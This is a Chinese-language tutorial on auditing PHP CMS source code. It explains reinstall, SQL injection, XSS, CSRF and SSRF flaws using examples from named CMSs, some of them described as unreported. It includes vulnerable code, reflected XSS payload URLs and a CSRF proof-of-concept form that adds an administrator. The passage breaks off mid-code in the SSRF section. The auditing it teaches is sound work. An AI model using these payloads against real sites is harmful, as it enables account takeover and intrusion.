前言
仅以本文记录暑假这些天在学习代码审计过程中遇到的一些知识点,以及一些代码审计常用的方法,如果有什么不对的地方,也欢迎师傅们斧正,在下面讲解常见漏洞时,我会举一些例子,其中包括部分小0day,如果有其他好玩的漏洞点,也希望师傅们能ddw。
代码审计是什么
由于我现在接触到的只有WEB层的代码审计,所以我个人的理解是对网站源码进行分析,从而找出攻击者可以利用的点。
代码审计基本步骤
当我拿到一份源码时,我一般会先从入口文件开始审。
- 入口文件
一般是index.php,这个文件里会给你定义一大堆常量,包括根目录路径/核心文件路径/表前缀之类,这些我认为是我们不需要管的,我们需要审的点是网站与用户交互的点。入口文件一般会先判断你是否存在安装锁或者配置文件,如果不存在就跳到安装目录,开始安装整个网站。
- 文件监控
我会粗略的先看一遍安装文件(setup/install.php),如果确定没洞了我就会把文件监控打开,然后把安装的流程走一遍,开文件监控有助于我们观察整个网站目录的变化,日志敏感信息泄露,日志记录等这些点都是可以看得到的。
- 正式审计
我把审计分为安装前和安装后两个部分,安装前审完了之后我们就可以开始看网站的其他文件是否存在漏洞了,这个时候一般分为两种审计方式:
1.通过危险函数逆推是否用户可控
2.通读所有代码
3.黑盒+白盒
我一般都会用第一种或者第二种方式,第一种方式能够快速的找到漏洞但是漏的可能会多,第二种方式一般用在规模比较小的cms,因为文件较少,所以代码全看了也花不了多少功夫,第三种我很少用,我觉得这是新手审计的缺点,其实更应该黑盒+白盒一起用的,因为在黑盒里我们可能可以发现一些看代码的时候不注意的漏洞,比如越权/逻辑等漏洞。
- 分析源码目录
我们在这个步骤只需要对源码目录有个大概的了解,知道每个目录里放的是什么文件就行了,比如install目录放的安装文件,admin目录放的后台管理相关的文件,function目录放的网站运行时需要用到的方法的相关文件等。
- 分析过滤情况
在这个步骤我们要对源码的过滤情况进行分析,看看是全局过滤还是单独写某个函数用于对输入点一个个的过滤。
全局过滤一般只会对XSS/SQL进行过滤,比如网站可能会写一个函数,对$_GET/$_POST/$_COOKIE进行过滤。
例:
function zc_check($string){
if(!is_array($string)){
if(get_magic_quotes_gpc()){
return htmlspecialchars(trim($string));
}else{
return addslashes(htmlspecialchars(trim($string)));
}
}
foreach($string as $k => $v) $string[$k] = zc_check($v);
return $string;
}
if($_REQUEST){
$_POST =zc_check($_POST);
$_GET =zc_check($_GET);
$_COOKIE =zc_check($_COOKIE);
@extract($_POST);
@extract($_GET);
}这种就是全局过滤,一般会在某个文件里,然后每个文件都会包含这个文件。
比如在zzcms里,这是inc/stopsqli.php:

然后可以看到index.php里包含了conn.php:

而conn.php里又会包含这个stopsqli.php:

这样只要包含了conn.php的文件,就会对用户输入的参数进行全局过滤。
第二种就是针对性过滤,程序员可能会写一个函数,不会直接把全局变量放进去过滤,而是针对性的过滤。
例:
function sqlchecks($StrPost){
$StrPost=str_replace("'","’",$StrPost);
$StrPost=str_replace('"','“',$StrPost);
$StrPost=str_replace("(","(",$StrPost);
$StrPost=str_replace(")",")",$StrPost);
$StrPost=str_replace("@","#",$StrPost);
$StrPost=str_replace("/*","",$StrPost);
$StrPost=str_replace("*/","",$StrPost);
return $StrPost;
}程序的正常过滤情况:
$currentpage=UsualToolCMS::curPageURL();
$l=UsualToolCMS::sqlcheck($_GET["l"]);
$id=UsualToolCMS::sqlcheck($_GET["i"]);
$t=UsualToolCMS::sqlcheck($_GET["t"]);这种我把他称为局部过滤,即点对点的过滤。
如果看不明白过滤情况,可以直接在网站随便一个文件内写一个内容:
var_dump($_GET);
exit();这样写了之后就可以看到是否对单引号进行转义以及过滤了,注意这里需要在包含完所有文件后再写这段代码。
常见漏洞挖掘
重装漏洞
我把代码审计分为安装前和安装后两个部分,这样比较容易区分开漏洞,重装漏洞导致的原因有这么几个:
1.代码中并未判断安装锁程序是否存在就进入了安装程序
2.代码中判断了安装锁是否存在,但是没有用exit或die退出PHP程序,只是用了header函数来指定location,这样实际上是没有效果的,依旧存在重装漏洞。
3.代码中判断了安装锁是否存在,使用了exit或die函数退出PHP程序,但只在某个步骤例如step1判断了,而安装程序是分开进行的,也就是说我们可以直接跳过step1进入step2/3/4等。
4.代码中判断了安装锁是否存在,并且是在开头判断的,如果存在就使用exit或die退出PHP程序,这时候如果我们想重装只有一个办法,就是删除/修改安装锁文件,具体看代码是怎么写的,如果是判断存在我们就要找一个文件删除漏洞,如果是判断文件内容我们可以找一个修改文件内容的点,这时也算是组合拳导致重装漏洞,不算是单纯的重装漏洞了。以上就是我总结的重装漏洞经常出现的几个场景。
例:
5isns重装漏洞:
install/index.php:
<?php
define('DEBUG', 2);
define('ROOT_PATH', substr(dirname(__FILE__), 0, -7));
define('INSTALL_PATH', dirname(__FILE__).'/');
$conf = (include ROOT_PATH.'data/config/conf.default.php');//得到默认配置
$conf_db = (include ROOT_PATH.'data/config/db.default.php');//得到默认配置
$conf = array_merge($conf,$conf_db);
$conf['log_path'] = ROOT_PATH.$conf['log_path'];
$conf['tmp_path'] = ROOT_PATH.$conf['tmp_path'];
include ROOT_PATH.'basephp/base.php';
include INSTALL_PATH.'func.php';
$action = param('action');
is_file(ROOT_PATH.'/data/config/db.php') AND DEBUG != 2 AND message(0, jump('安装向导', '../'));以上即为安装前面所有的判断,可以发现,并没有判断锁文件是否存在。并且安装文件不会自删除,所以此处存在一个重装漏洞。
至于重装漏洞可以干什么,我总结了一下:
1.在安装时写入配置文件getshell
2.重装后登录后台getshellSQL注入
在挖掘SQL注入这类型的漏洞之前,我们要先清楚数据库使用的编码方式,如果是GBK则可能造成宽字节注入,从而addslashes这类函数就可以直接绕过。
其次要清楚的是程序是局部过滤还是全局过滤,不管是全局过滤还是局部过滤,我都把情况分为两种:
1.对关键字进行过滤
2.使用PHP函数进行过滤
全局过滤:
首先如果是全局过滤的话,如果仅仅是对关键字进行过滤,那我们只需要考虑如何绕过这个关键字过滤。
例:
<?php
function replace($str){
return preg_replace('/union|select|time|sleep|case|when|substr|update/i','',$str);
}
foreach(array('_GET','_POST','_COOKIE') as $request)
{
foreach($$request as $_k => $_v)
{
${$_k} = replace($_v);
}
}这就是程序的一个过滤并注册变量的函数,会把_GET/_POST/_COOKIE中的键对值经过过滤后注册变量。
现在我们可以来看看过滤函数,一个很简单的过滤,把union/select这些关键字替换为空,现在我们要想绕过这个过滤函数的办法,既然替换为空,那么我们可以这么构造:ununionon,这样经过过滤之后值就变为union了,也就是师傅们常说的双写绕过,绕过了过滤函数之后,注入就变得很简单了。
但大多数CMS都不会使用对关键字进行过滤这种方式而是使用转义的方式,即使用addslashes函数。
由于addslashes函数会将单引号/双引号/NULL等字符前面自动加上一个\作为转义,所以正常情况下我们的单引号或者双引号是无法闭合的。
所以在这种情况下如果想挖SQL注入我们得观察以下几个点:
- 数据库编码
如果数据库使用的不是UTF-8编码而是GBK,我们就可以直接无视掉这个过滤,使用宽字节注入。
- 数字型注入
所谓数字型注入,即未用引号包裹就代入查询,那么既然没有引号包裹,我们想要注入自然也就不需要闭合引号。
- 注入前对参数进行解码
常见的如urldecode/base64decode等,如果在注入前对参数进行了解码,我们就可以使用二次编码进行注入。
- 未包含过滤文件
有的程序没有包含过滤文件也进行了数据库相关操作,这种情况我们就可以直接无视全局过滤进行注入。
- 二次注入
由于二次注入还没挖到过,也就不在这里班门弄斧了。
- LIMIT注入
这算是比较鸡肋的点把,实际上也可以归类未数字型注入那一块,因为LIMIT后是可以注入的,而LIMIT后的变量一般都是数字,所以不会进行过滤,直接代入数据库查询,这样也是可以造成SQL注入的,但由于MYSQL高版本在LIMIT后无法使用select,所以说这是一个比较鸡肋的点。
- 未使用过滤函数的全局变量
比如程序只对GET/POST使用了全局过滤,而COOKIE没使用,这时候我们就可以找哪个地方代入COOKIE中的变量进入数据库进行查询。
最常见的其实是XFF注入,因为大多数情况全局过滤都不会过滤$_SERVER,而如果程序获取用户IP的情况是可控的,比如$_SERVER['HTTP_X_FORWARDED'],并将IP代入数据库操作中,那么就可以直接无视全局过滤进行注入。
局部过滤
如果程序使用的是局部过滤,那么除了全局过滤以上的几种方法我们可以考虑之外,还可以考虑他哪些输入点没有使用过滤函数。
例:
- UsualToolCMS最新版前台注入
首先程序写了一个过滤函数进行局部过滤:
function sqlchecks($StrPost){
$StrPost=str_replace("'","’",$StrPost);
$StrPost=str_replace('"','“',$StrPost);
$StrPost=str_replace("(","(",$StrPost);
$StrPost=str_replace(")",")",$StrPost);
$StrPost=str_replace("@","#",$StrPost);
$StrPost=str_replace("/*","",$StrPost);
$StrPost=str_replace("*/","",$StrPost);
return $StrPost;
}程序的正常过滤情况:
$currentpage=UsualToolCMS::curPageURL();
$l=UsualToolCMS::sqlcheck($_GET["l"]);
$id=UsualToolCMS::sqlcheck($_GET["i"]);
$t=UsualToolCMS::sqlcheck($_GET["t"]);这种情况如果我们想找一个SQL注入,最简单的办法就是找哪个变量是我们可控的且没有使用过滤函数的,而刚好我也找到了一处:

/paypal/index.php:
require "config.php";
$no=trim($_GET["no"]);
$myorder=$mysqli->query("select ordernum,summoney,unit from `cms_order` WHERE ordernum='$no'");可以看到,这里的$no变量没有使用过滤函数就直接代入了数据库进行查询,从而导致了SQL注入,我们可以验证一下:

这里由于数据无回显,且程序默认关闭了报错显示,所以我用的延时注入,在此也感谢蝴蝶刀师傅教了我一种新的延时技巧。
XSS
XSS也分为反射型、存储型以及DOM型。
反射型XSS
当我们想挖掘这类漏洞时,需要重点关注程序的输出,比如echo/print等,当程序直接将未经过滤的用户输入输出除了,就会造成反射型XSS。
而这类漏洞我挖的最多的情况是:
echo $_GET['callback'].(...);也就是JSONP处,其实大多数反射型的XSS都一样,在PHP中一般都是使用echo这类代码将输入直接输出出来。
下面举几个反射型XSS的例子:
- phpwcms最新版反射型XSS
/image_zoom.php:
$img = base64_decode($_GET["show"]);
# echo base64_encode('?onerror="alert(1)"');
# exit();
list($img, $width_height) = explode('?', $img);
# echo $width_height;
# exit();
$img = str_replace(array('http://', 'https://', 'ftp://'), '', $img);
$img = strip_tags($img);
$width_height = strip_tags($width_height);
$img = urlencode($img);
}
?><!DOCTYPE html>
<html>
<head>
<title>Image</title>
<meta charset="<?php echo PHPWCMS_CHARSET ?>">
<script type="text/javascript" src="<?php echo TEMPLATE_PATH; ?>inc_js/imagezoom.js"></script>
<link href="<?php echo TEMPLATE_PATH; ?>inc_css/dialog/popup.image.css" rel="stylesheet">
</head>
<body><a href="#" title="Close PopUp" onclick="window.close();return false;"><img src="<?php echo $img ?>" alt="" border="0" <?php echo $width_height ?>></a></body>
</html>程序会先对传递进来的变量进行base64decode,并拼接进<img>标签内,由于这里使用了strip_tags()函数,所以我们肯定是不能自己闭合后再构建一个新的标签的,但是由于拼接在img标签内,所以我们可以直接在img标签内X。
payload:
http://phpwcms/image_zoom.php?show=P29uZXJyb3I9ImFsZXJ0KDEpIg==
- ThinkLC分类信息系统前台反射型XSS
api/userinfo.php:
if ( isset( $_GET['jsoncallback'] ) ) {
echo $_GET['jsoncallback'] . '(' . json_encode( $user ) . ')';
} else {
echo 'var user={uid:' . $user['uid'] . ',gid:' . $user['gid'] . ',score:' . $user['score'] . ',cart:' . $user['cart'] . ',money:' . $user['money'] . ',name:"' . $user['name'] . '",email:"' . $user['email'] . '",oauth:"' . $user['oauth'] . '",mobile:"' . $user['mobile'] . '",authmobile:' . $user['authmobile'] . ',token:"' . $user['token'] . '"};';
}可以看到这类是jsonp的点,一般这种点的content-type应该为json,但是程序并没有设置,所以默认情况下是text/html的,而未对GET传递进来的变量就输出出来,同样造成了反射型XSS:
payload:
http://saxuecms/api/userinfo.php?jsoncallback=%22%3E%3Cscript%3Ealert(/xss/)%3C/script%3E
- Catfish最新版前台反射型XSS
<?php
/**
* Project: Catfish.
* Author: A.J
* Date: 2017/8/8
*/
namespace app\catfishajax\controller;
use think\Request;
use think\Hook;
use think\Url;
class Index extends Common
{
public function index(Request $request)
{
$referer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : '';
$host = $_SERVER['HTTP_HOST'];
$len = Request::instance()->isSsl() ? 8 : 7;
if(substr($referer,$len,strlen($host)) == $host)
{
$this->params = $request->param();
Hook::add('catfish_ajax',$this->plugins);
Hook::listen('catfish_ajax',$this->params,$this->ccc);
if(isset($this->params['return']))
{
echo $this->params['return'];
}
}
else
{
$this->redirect(Url::build('/'));
exit();
}
}
}漏洞代码:
$this->params = $request->param();
if(isset($this->params['return']))
{
echo $this->params['return'];
}可以看到直接将用户输入给输出出来了,并未经过任何过滤,然鹅要输出得先满足一个条件:
if(substr($referer,$len,strlen($host)) == $host)所以这个漏洞实际上还是有点鸡肋的。只是为了理解反射型XSS产生的位置以及可能产生的原因,所以以此为例。
复现:

存储型XSS
存储型XSS是由于网站将用户输入存储进数据库中,当用户再次浏览某页面时,从数据库中获取之前的输入并输出,如果在输入->数据库这块过程中没有进行实体化编码以及输出->页面的过程中没进行实体化编码,则很容易产生存储型XSS。
例:
鲇鱼CMS留言处存储型XSS:
之前我看到有这个漏洞报告,懒得下之前的版本了,直接拿最新版改改代码复现:
public function liuyan()
{
$rule = [
'neirong' => 'require',
'youxiang' => 'email'
];
$msg = [
'neirong.require' => Lang::get('Message content must be filled out'),
'youxiang.email' => Lang::get('The e-mail format is incorrect')
];
$data = [
'neirong' => Request::instance()->post('neirong'),
'youxiang' => Request::instance()->post('youxiang')
];
$validate = new Validate($rule, $msg);
if(!$validate->check($data))
{
echo $validate->getError();
exit;
}
$data = [
'full_name' => Request::instance()->post('xingming'),
'email' => htmlspecialchars(Request::instance()->post('youxiang')),
'title' => htmlspecialchars(Request::instance()->post('biaoti')),
'msg' => htmlspecialchars(Request::instance()->post('neirong')),
'createtime' => date("Y-m-d H:i:s")
];
Db::name('guestbook')->insert($data);
return 'ok';
}这里full_name处的代码是被我改了的,原本加了一个htmlspecialchars的。
在代码中可以看到,程序直接将我们的xss代码写入了数据库并未做实体化,让我们再来看看输出的地方,这里要先重点关注存储进的表guestbook。
一般找存储型XSS就是看程序哪个地方将我们输入的数据插入数据库而不做实体化处理,然后再找哪个地方使用了这个表。
在这里我们可以全局搜索guestbook来查找使用了这个表的位置,快速定位输出点:

可以看到有这么几个地方用了guestbook的表,看看漏洞触发位置:
public function messages()
{
$this->checkUser();
$this->checkPermissions(5);
$data = Db::name('guestbook')->order('createtime desc')->paginate(10);
$this->assign('data', $data);
$this->assign('backstageMenu', 'neirong');
$this->assign('option', 'messages');
return $this->view();
}可以看到程序将查询出来的结果直接代入模板中了,所以就产生了存储型XSS。
复现:

- 鲇鱼CMS最新版存储型XSS(收藏处)
public function shoucang()
{
$data = Db::name('user_favorites')->where('uid',Session::get($this->session_prefix.'user_id'))->where('object_id',Request::instance()->post('id'))->field('id')->find();
if(empty($data))
{
$postdata = Db::name('posts')->where('id',Request::instance()->post('id'))->field('id,post_title,post_excerpt')->find();
$data = [
'uid' => Session::get($this->session_prefix.'user_id'),
'title' => $postdata['post_title'],
'url' => 'index/Index/article/id/'.Request::instance()->post('id'),
'description' => $postdata['post_excerpt'],
'object_id' => Request::instance()->post('id'),
'createtime' => date("Y-m-d H:i:s")
];
Db::name('user_favorites')->insert($data);
}
return true;
}程序将用户输入post('id')直接insert进数据库而不检查内容,从而导致了存储型XSS。
数据包:

虽然只是个self-xss,但如果结合CSRF,危害就会扩大很多。
复现:
点击个人中心收藏处即可触发:

所以找存储型XSS的办法实际上是:重点关注insert,查找insert表内数据的输出位。
如果有误,希望师傅斧正。
CSRF
既然要找CSRF,那肯定是要找一些危害比较大的,而不去管一些小的功能点,比如CSRF更改姓别等...
所以如果我们在找这方面的漏洞时,可以首先寻找后台的一些功能点(添加管理员/修改管理员密码)等,CSRF多是由于没有验证token及referer而存在。
而有时候后台CSRF配合上一些后台的漏洞往往能造成一些大的危害,如任意文件上传+上传点处CSRF = Getshell。
这类漏洞很容易找,而且我建议使用黑盒去找,方便些也快一些,让我们来看看一些不存在CSRF的CMS他们的后台添加管理员的数据包是怎样的:
POST /index.php/admin/Index/addmanageuser.html HTTP/1.1
Host: nianyu
Content-Length: 126
Cache-Control: max-age=0
Origin: http://nianyu
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: think_var=zh-cn; PHPSESSID=0diflkok1m4s1qi2cl04cbe1b5
Connection: close
yonghuming=admin1&pwd=12345678&repeat=12345678&juese=6&checkCode=818391564379848&verification=dfb048d5f2451c08ff35711fec9dc697可以看到多了checkCode和verification两个参数,这两个参数是用来验证是否为管理员操作的,可以把他们当作token,而由于这两个参数是随机的,所以这里也就不存在CSRF。
我认为如果不检验token,也不检验referer,就相当于存在CSRF。
例:
jtbc最新版后台CSRF添加管理员:
POST /console/account/manage.php?type=action&action=add HTTP/1.1
Host: jtbc
Content-Length: 73
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: jtbc_console[username]=admin; jtbc_console[authentication]=b3d6551693decb76825ab8ee04d3bd85
Connection: close
username=admin2&password=admin&cpassword=admin&role=-1&email=123%40qq.com以上为添加管理员的数据包,可以看到是不存在任何token的,而即使去掉referer也是可以添加成功的,我们使用Burp生成一个CSRF-POC:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://jtbc/console/account/manage.php?type=action&action=add" method="POST">
<input type="hidden" name="username" value="admin2" />
<input type="hidden" name="password" value="admin" />
<input type="hidden" name="cpassword" value="admin" />
<input type="hidden" name="role" value="-1" />
<input type="hidden" name="email" value="[email protected]" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
在浏览器中测试返回结果如下,表明添加成功。
SSRF
这类漏洞我一般是基于危险函数来找,比如curl_exec/file_get_contents/fsockopen等,如果还有多的函数希望师傅们能够发出来。
如果以上函数中的url,即参数为用户可控的,那么就可能造成SSRF。
例:
ThinkLC分类信息系统前台SSRF:
<?php
function imgDownload( $from, $to ) {
saxue_checkdir( dirname( $to ), true );
curlDownload( $from, $to );
if ( is_file( $to ) ) {
@chmod( $to, 511 );
return true;
} else {
return false;
}
}
function curlDownload( $remote, $local, $referer = '' ) {
$cp = curl_init( $remote );
$fp = fopen( $local, "w" );
curl_setopt( $cp, CURLOPT_FILE, $fp );
curl_setopt( $cp, CURLOPT_HEADER, 0 );
if ( $referer ) {
curl_setopt( $cp, CURLOPT_REFERER, $referer );
}
